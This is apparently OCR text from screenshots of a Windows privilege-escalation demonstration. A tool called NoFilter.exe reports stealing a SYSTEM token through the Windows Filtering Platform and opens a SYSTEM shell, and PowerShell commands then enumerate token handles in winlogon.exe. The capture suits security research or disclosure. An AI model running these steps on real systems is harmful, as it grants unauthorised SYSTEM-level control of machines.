 Administrator: Command Prompt
C:\temp>whoami
ronb-win11\user
C:\temp>NoFilter.exe
Duplicating handle 0x1d8 from BFE to access \Device\WfpAle
Searching token handles from pid 716
Handle 684 is token for NT AUTHORITY\SYSTEM!!!
Process started. PID: 6640
C:\temp>
Administrator: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.22621.1992]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>
Select Administrator: Windows PowerShell
PS C:\WINDOWS\system32> $winlogon = Get-NtProcess -Name 'winlogon.exe'
PS C:\WINDOWS\system32> $tokens = Get-NtHandle -Process $winlogon -ObjectType
'Token'
PS C:\WINDOWS\system32> foreach ($token in $tokens)
>> { write-host $token.Handle ": " $token.GetObject().User.Name }
684 :  NT AUTHORITY\SYSTEM
692 :  NT AUTHORITY\SYSTEM
836 :  RONB-WIN11\user
856 :  RONB-WIN11\user
860 :  RONB-WIN11\user
864 :  RONB-WIN11\user
912 :  RONB-WIN11\user
928 :  RONB-WIN11\user
PS C:\WINDOWS\system32>
Search
4:50 PM
7/19/2023